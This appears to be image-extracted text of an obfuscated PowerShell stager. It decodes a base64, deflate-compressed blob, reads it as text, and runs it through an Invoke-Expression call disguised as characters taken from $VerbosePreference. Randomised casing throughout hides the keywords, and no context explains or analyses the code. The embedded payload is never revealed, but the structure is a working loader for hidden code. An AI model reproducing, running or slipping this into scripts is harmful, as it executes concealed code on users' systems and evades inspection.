 1 ( neW-objeCt  iO.CoMPReSSION.deFlAtesTrEam(
2 [Io.MEmoryStream][systeM.CONveRt]::fROMbASe64StrInG(('VZFhb5swEIb/
3 ij8gOVEWPCT2YUVIvUDXRpMq0Y6OoUmTMZfgATYCU2ii/Pd5VRMp9/H03PudfoevLiBEJ6l4ocNhs
4 aOHdz5usoDRVOa138RWHIIxr3JxZRI1GZwMmyJMphtlOVMd0NYyUfzVhyo1BVmjdcuEK3bOrWvGylYv
5 EvGLbs9gOepsktcMKi61Hh2FzJX94vEJ50x7RKXa4kwKrYwNwkyFLQ6s62WJhwMzXXLtQuX5ThxV
6 fD3STEMLC2qC9LLBt84VzgYXp61pRLNWFrVOFPeE6Puc9dIs6C3dBk4zwIggSgP
7 6csMHoC91o8kyTXcpyQk1PtiGwNsACD2QnqIIH9nHsD/AxA6qF5vxgH7rtc7672ivnqIrCiLs
8 5Ig53ukYtq4djmnCZEKnI5PJorfjUNurCfVaF5s2Jn/hP5sLNxn3wA336JQx3/D7LdkcXiHs16a7C9c
9 G6Dam8qst4j8T/bWpLjVr3qGq4wEn9ZJMB2O2/Z7HNnNCgsFnr4HQS3IjqeDo5Mk8gE1lIt5DWfl1b138=')) ,
10 [iO.CoMpReSsioN.compRessiOnmODE]::DECOMPresS)|%{
11  neW-objeCt  IO.sTReAMReadeR( $_,[tExT.EncoDiNg]::asCii)
12  } |% { $_.ReAdtoend()})|&( $vERboSEPRefEREnCE.TostriNG()[1,3]'x'-joIn)